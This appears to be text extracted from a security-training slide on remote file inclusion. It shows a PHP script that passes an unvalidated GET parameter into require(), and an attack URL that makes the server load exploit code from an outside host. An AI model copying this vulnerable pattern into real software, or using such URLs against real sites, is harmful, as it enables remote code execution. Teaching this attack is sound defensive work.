 <form method="get">
<select name=“DRINK">
<option value=“pepsi">pepsi</option>
<option value=“coke">coke</option>
</select>
<input type="submit">
</form>
Client code running in a browser
<?php
$drink = ‘coke';
if (isset( $_GET[‘DRINK'] ) )
$drink = $_GET[‘DRINK'];
require( $drink . '.php' );
?>
Server
File System
Vulnerable PHP code
http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?
Exploit Code
Attacker
Attacker injects a remotely hosted file
at www.jasoneval.com containing an
exploit
File injection attacks enable attackers to exploit vulnerable
scripts on the server to use a remote file instead of a
presumably trusted file from the local file system